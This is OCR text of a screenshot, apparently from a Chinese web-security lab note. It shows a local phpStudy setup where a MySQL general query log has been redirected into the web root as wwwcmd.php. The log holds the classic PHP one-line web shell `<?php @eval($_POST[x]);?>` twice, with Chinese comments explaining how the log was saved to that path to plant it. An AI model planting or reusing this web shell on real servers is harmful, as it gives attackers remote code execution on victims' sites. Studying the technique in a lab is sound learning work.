 C:\Users\lf\phpstudy\PHPTutorial\WWW\wwwcmd.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
wwwcmd.php
wwwcmd.php
1 C:\Users\lf\phpstudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 11 Query -- 将日志文件保存在该路径下，日志文件为wwwcmd.php
5 SELECT '<?php @eval($_POST[x]);?>'
6 11 Query -- 算sql语句，写入一句话
7 11 Query -- 将日志文件保存在该路径下，日志文件为wwwcmd.php
8 SELECT '<?php @eval($_POST[x]);?>'
9 11 Quit
10
WWW
共享 查看
lf › phpstudy › PHPTutorial › WWW
搜索"WWW"
名称 修改日期 类型 大小
phpMyAdmin 2019/6/7 22:00 文件夹
index.php 2017/3/28 16:59 PHP 文件 1 KB
l.php 2017/4/20 16:49 PHP 文件 21 KB
phpinfo.php 2013/5/9 20:56 PHP 文件 1 KB
wwwcmd.php 2019/6/9 22:10 PHP 文件 1 KB
法笔记
中
27%
0.4K/s
0.1K/s
PHP